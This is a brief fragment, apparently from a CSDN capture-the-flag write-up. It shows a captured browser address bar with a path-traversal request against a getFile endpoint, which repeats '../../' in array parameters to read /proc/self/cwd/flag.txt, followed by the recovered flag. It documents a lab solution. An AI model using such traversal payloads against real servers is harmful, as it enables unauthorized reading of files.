 不安全 | 143.198.224.219:8888/getFile?file[]=../../&file[]=../../&file[]=../../&file[]=../../&file[]=../../proc/self/cwd/flag.txt&file[]=.&file[]...
OFPPT-CTF{5h0u1d_5tr1ng1fy_th3_p4r4ms}
CSDN @shu天